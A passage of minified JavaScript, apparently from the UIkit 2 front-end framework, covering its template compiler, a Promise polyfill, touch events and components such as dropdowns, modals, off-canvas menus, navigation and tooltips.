{");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n");var func=new Function("$data",fn);return data?func(data):func};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";$.UIkit=UI;$.fn.uk=UI.fn;$.UIkit.langdirection=$html.attr("dir")=="rtl"?"right":"left";$(function(){$doc.trigger("uk-domready");setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset};var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){memory={x:window.pageXOffset,y:window.pageYOffset};$doc.trigger("uk-scroll",[memory])}};if($.UIkit.support.touch){$doc.on("touchmove touchend MSPointerMove MSPointerUp",fn)}if(memory.x||memory.y)fn();return fn}(),15);if(!UI.support.mutationobserver)return;try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){$doc.trigger("uk-domready")},150));observer.observe(document.body,{childList:true,subtree:true})}catch(e){}if(UI.support.touch){}});$html.addClass(UI.support.touch?"uk-touch":"uk-notouch");if(UI.support.touch){var hoverset=false,selector=".uk-overlay, .uk-overlay-toggle, .uk-has-hover",exclude;$doc.on("touchstart MSPointerDown",selector,function(){if(hoverset)$(".uk-hover").removeClass("uk-hover");hoverset=$(this).addClass("uk-hover")}).on("touchend MSPointerUp",function(e){exclude=$(e.target).parents(selector);if(hoverset)hoverset.not(exclude).removeClass("uk-hover")})}return UI});(function(global){global.Promise=global.Promise||function(func,obj){function is(type,item){return(typeof item)[0]==type}function Promise(callback,handler){handler=function pendingHandler(resolved,rejected,value,queue,then,i){queue=pendingHandler.q;if(resolved!=is){return Promise(function(resolve,reject){queue.push({p:this,r:resolve,j:reject,1:resolved,0:rejected})})}if(value&&is(func,value)|is(obj,value)){try{then=value.then}catch(reason){rejected=0;value=reason}}if(is(func,then)){var valueHandler=function(resolved){return function(value){return then&&(then=0,pendingHandler(is,resolved,value))}};try{then.call(value,valueHandler(1),rejected=valueHandler(0))}catch(reason){rejected(reason)}}else{handler=function(Resolved,Rejected){if(!is(func,Resolved=rejected?Resolved:Rejected))return callback;return Promise(function(resolve,reject){finalize(this,resolve,reject,value,Resolved)})};i=0;while(i<queue.length){then=queue[i++];if(!is(func,resolved=then[rejected])){(rejected?then.r:then.j)(value)}else{finalize(then.p,then.r,then.j,value,resolved)}}}};handler.q=[];callback.call(callback={then:function(resolved,rejected){return handler(resolved,rejected)},"catch":function(rejected){return handler(0,rejected)}},function(value){handler(is,1,value)},function(reason){handler(is,0,reason)});return callback}function finalize(promise,resolve,reject,value,transform){setTimeout(function(){try{value=transform(value);transform=value&&is(obj,value)|is(func,value)&&value.then;if(!is(func,transform))resolve(value);else if(value==promise)reject(TypeError());else transform.call(value,resolve,reject)}catch(error){reject(error)}},0)}Promise.resolve=ResolvedPromise;function ResolvedPromise(value){return Promise(function(resolve){resolve(value)})}Promise.reject=function(reason){return Promise(function(resolve,reject){reject(reason)})};Promise.all=function(promises){return Promise(function(resolve,reject,count,values){values=[];count=promises.length||resolve(values);promises.map(function(promise,index){ResolvedPromise(promise).then(function(value){values[index]=value;count=count-1;if(!count)resolve(values)},reject)})})};return Promise}("f","o")})(this);(function($,UI){"use strict";UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.element=element?$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init",[this])};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},init:function(){},on:function(){return $(this.element||this).on.apply(this.element||this,arguments)},one:function(){return $(this.element||this).one.apply(this.element||this,arguments)},off:function(evt){return $(this.element||this).off(evt)},trigger:function(evt,params){return $(this.element||this).trigger(evt,params)},find:function(selector){return this.element?this.element.find(selector):$([])},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def}})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var win=$(window),event="resize orientationchange",stacks=[];UI.component("stackMargin",{defaults:{cls:"uk-margin-small-top"},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;win.on(event,function(){var fn=function(){$this.process()};$(function(){fn();win.on("load",fn)});return UI.Utils.debounce(fn,150)}());$(document).on("uk-domready",function(e){$this.columns=$this.element.children();$this.process()});stacks.push(this)},process:function(){var $this=this;this.revert();var skip=false,firstvisible=this.columns.filter(":visible:first"),offset=firstvisible.length?firstvisible.offset().top:false;if(offset===false)return;this.columns.each(function(){var column=$(this);if(column.is(":visible")){if(skip){column.addClass($this.options.cls)}else{if(column.offset().top!=offset){column.addClass($this.options.cls);skip=true}}}});return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});$(document).on("uk-domready",function(e){$("[data-uk-margin]").each(function(){var ele=$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-uk-margin")))}})});$(document).on("uk-check-display",function(e){stacks.forEach(function(item){if(item.element.is(":visible"))item.process()})})})(jQuery,jQuery.UIkit);(function($){var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).bind("MSGestureEnd",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&e.type=="MSPointerDown")gesture.addPointer(e.originalEvent.pointerId)}).on("touchmove MSPointerMove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function($,UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".uk-alert-close"},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("close");if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}function removeElement(){element.trigger("closed").remove()}}});$(document).on("click.alert.uikit","[data-uk-alert]",function(e){var ele=$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.data("uk-alert")));if($(e.target).is(ele.data("alert").options.trigger)){e.preventDefault();alert.close()}}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("buttonRadio",{defaults:{target:".uk-button"},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("change",[$(this).addClass("uk-active")])})},getSelected:function(){return this.find(".uk-active")}});UI.component("buttonCheckbox",{defaults:{target:".uk-button"},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.trigger("change",[$(this).toggleClass("uk-active").blur()])})},getSelected:function(){return this.find(".uk-active")}});UI.component("button",{defaults:{},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("change",[$element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active")}});$(document).on("click.buttonradio.uikit","[data-uk-button-radio]",function(e){var ele=$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-uk-button-radio")));if($(e.target).is(obj.options.target)){$(e.target).trigger("click")}}});$(document).on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(e){var ele=$(this);if(!ele.data("buttonCheckbox")){var obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-uk-button-checkbox"))),target=$(e.target);if(target.is(obj.options.target)){ele.trigger("change",[target.toggleClass("uk-active").blur()])}}});$(document).on("click.button.uikit","[data-uk-button]",function(e){var ele=$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-uk-button")));ele.trigger("click")}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:$(window),delay:0},remainIdle:false,init:function(){var $this=this;this.dropdown=this.find(".uk-dropdown");this.centered=this.dropdown.hasClass("uk-dropdown-center");this.justified=this.options.justify?$(this.options.justify):false;this.boundary=$(this.options.boundary);this.flipped=this.dropdown.hasClass("uk-dropdown-flip");if(!this.boundary.length){this.boundary=$(window)}if(this.options.mode=="click"||UI.support.touch){this.on("click",function(e){var $target=$(e.target);if(!$target.parents(".uk-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("uk-open")){$this.show()}else{if($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length){$this.element.removeClass("uk-open");active=false}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.element.removeClass("uk-open");$this.remainIdle=false;if(active&&active[0]==$this.element[0])active=false},$this.options.remaintime)}).on("click",function(e){var $target=$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){if(active&&active[0]!=this.element[0]){active.removeClass("uk-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("uk-open");this.trigger("uk.dropdown.show",[this]);active=this.element;this.registerOuterClick()},registerOuterClick:function(){var $this=this;$(document).off("click.outer.dropdown");setTimeout(function(){$(document).on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length)){active.removeClass("uk-open");$(document).off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+$.UIkit.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+$.UIkit.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+$.UIkit.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if($.UIkit.langdirection=="right"){var right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("uk-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("uk-dropdown-stack");if(dropdown.hasClass("uk-dropdown-flip")){if(!this.flipped){dropdown.removeClass("uk-dropdown-flip");offset=dropdown.offset();dropdown.addClass("uk-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("uk-dropdown-flip")}},0)}this.trigger("uk.dropdown.stack",[this])}dropdown.css("display","")}});var triggerevent=UI.support.touch?"click":"mouseenter";$(document).on(triggerevent+".dropdown.uikit","[data-uk-dropdown]",function(e){var ele=$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.data("uk-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".uk-dropdown").length){e.preventDefault()}}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var win=$(window),event="resize orientationchange",grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;win.on(event,function(){var fn=function(){$this.match()};$(function(){fn();win.on("load",fn)});return UI.Utils.debounce(fn,150)}());$(document).on("uk-domready",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});grids.push(this)},match:function(){this.revert();var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100?true:false,max=0,$this=this;if(stacked)return;if(this.options.row){this.element.width();setTimeout(function(){var lastoffset=false,group=[];$this.elements.each(function(i){var ele=$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){$this.matchHeights($(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){$this.matchHeights($(group))}},0)}else{this.matchHeights(this.elements)}return this},revert:function(){this.elements.css("min-height","");return this},matchHeights:function(elements){if(elements.length<2)return;var max=0;elements.each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var element=$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})}});UI.component("gridMargin",{defaults:{cls:"uk-grid-margin"},init:function(){var $this=this;var stackMargin=UI.stackMargin(this.element,this.options)}});$(document).on("uk-domready",function(e){$("[data-uk-grid-match],[data-uk-grid-margin]").each(function(){var grid=$(this),obj;if(grid.is("[data-uk-grid-match]")&&!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-uk-grid-match")))}if(grid.is("[data-uk-grid-margin]")&&!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-uk-grid-margin")))}})});$(document).on("uk-check-display",function(e){grids.forEach(function(item){if(item.element.is(":visible"))item.match()})})})(jQuery,jQuery.UIkit);(function($,UI,$win){"use strict";var active=false,$html=$("html"),body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150},scrollable:false,transition:false,init:function(){if(!body)body=$("body");var $this=this;this.transition=UI.support.transition;this.dialog=this.find(".uk-modal-dialog");this.on("click",".uk-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("uk-open").show();this.resize();active=this;$html.addClass("uk-modal-page").height();this.element.addClass("uk-open").trigger("uk.modal.show");$(document).trigger("uk-check-display");return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("uk-open")}else{this._hide()}return this},resize:function(){var paddingdir="padding-"+(UI.langdirection=="left"?"left":"right"),margindir="margin-"+(UI.langdirection=="left"?"left":"right"),bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;$html.css(margindir,this.scrollbarwidth*-1);this.element.css(paddingdir,"");if(this.dialog.offset().left>this.scrollbarwidth){this.element.css(paddingdir,this.scrollbarwidth-(this.element[0].scrollHeight==window.innerHeight?0:this.scrollbarwidth))}this.updateScrollable()},updateScrollable:function(){var scrollable=this.dialog.find(".uk-overflow-container:visible:first");if(scrollable){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h)}},_hide:function(){this.element.hide().removeClass("uk-open");$html.removeClass("uk-modal-page").css("margin-"+(UI.langdirection=="left"?"left":"right"),"");if(active===this)active=false;this.trigger("uk.modal.hide")},isActive:function(){return active==this}});UI.component("modalTrigger",{init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal($(UI.modal.dialog.template).appendTo("body"),options);modal.on("uk.modal.hide",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-buttons"><button class="uk-button uk-button-primary uk-modal-close">Ok</button></div>'].join(""),$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-buttons"><button class="uk-button uk-button-primary js-modal-confirm">Ok</button> <button class="uk-button uk-modal-close">Cancel</button></div>'].join(""),$.extend({bgclose:false,keyboard:false},options));modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};$(document).on("click.modal.uikit","[data-uk-modal]",function(e){var ele=$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-uk-modal")));modal.show()}});$(document).on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150));function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=$("<div></div>").html(content)}else{content=$("<div></div>").html("$.UIkitt.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".uk-modal-dialog"));return modal}})(jQuery,jQuery.UIkit,jQuery(window));(function($,UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=$(window),$doc=$(document),$html=$("html"),Offcanvas={show:function(element){element=$(element);if(!element.length)return;var $body=$("body"),winwidth=$win.width(),bar=element.find(".uk-offcanvas-bar:first"),rtl=$.UIkit.langdirection=="right",flip=bar.hasClass("uk-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("uk-active");$body.css({width:window.innerWidth,height:$win.height()}).addClass("uk-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("uk-offcanvas-bar-show");element.off(".ukoffcanvas").on("click.ukoffcanvas swipeRight.ukoffcanvas swipeLeft.ukoffcanvas",function(e){var target=$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("uk-offcanvas-close")){if(target.hasClass("uk-offcanvas-bar"))return;if(target.parents(".uk-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});$doc.on("keydown.ukoffcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}})},hide:function(force){var $body=$("body"),panel=$(".uk-offcanvas.uk-active"),rtl=$.UIkit.langdirection=="right",bar=panel.find(".uk-offcanvas-bar:first");if(!panel.length)return;if($.UIkit.support.transition&&!force){$body.one($.UIkit.support.transition.end,function(){$body.removeClass("uk-offcanvas-page").css({width:"",height:""});panel.removeClass("uk-active");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y)}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("uk-offcanvas-bar-show")},0)}else{$body.removeClass("uk-offcanvas-page").css({width:"",height:""});panel.removeClass("uk-active");bar.removeClass("uk-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y)}panel.off(".ukoffcanvas");$doc.off(".ukoffcanvas")}};UI.component("offcanvasTrigger",{init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas;$doc.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(e){e.preventDefault();var ele=$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-uk-offcanvas")));ele.trigger("click")}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("nav",{defaults:{toggle:">li.uk-parent > a[href='#']",lists:">li.uk-parent > ul",multiple:false},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();var ele=$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=$(this),parent=$ele.parent(),active=parent.hasClass("uk-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var element=this.element,$li=$(li);if(!this.options.multiple){element.children(".uk-open").not(li).each(function(){if($(this).data("list-container")){$(this).data("list-container").stop().animate({height:0},function(){$(this).parent().removeClass("uk-open")})}})}$li.toggleClass("uk-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("uk-open")?"auto":0)}else{$li.data("list-container").stop().animate({height:$li.hasClass("uk-open")?getHeight($li.data("list-container").find("ul:first")):0})}}}});function getHeight(ele){var $ele=$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}$(document).on("uk-domready",function(e){$("[data-uk-nav]").each(function(){var nav=$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-uk-nav")))}})})})(jQuery,jQuery.UIkit);(function($,UI,$win){"use strict";var $tooltip,tooltipdelay;UI.component("tooltip",{defaults:{offset:5,pos:"top",animation:false,delay:0,src:function(){return this.attr("title")}},tip:"",init:function(){var $this=this;if(!$tooltip){$tooltip=$('<div class="uk-tooltip"></div>').appendTo("body")}this.on({focus:function(e){$this.show()},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var $this=this,bodyoffset=$("body").offset(),pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};pos.left-=bodyoffset.left;pos.top-=bodyoffset.top;if((tmppos[0]=="left"||tmppos[0]=="right")&&$.UIkit.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class","uk-tooltip uk-tooltip-"+position);if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}});$(document).on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(e){var ele=$(this);if(!ele.data("tooltip")){var 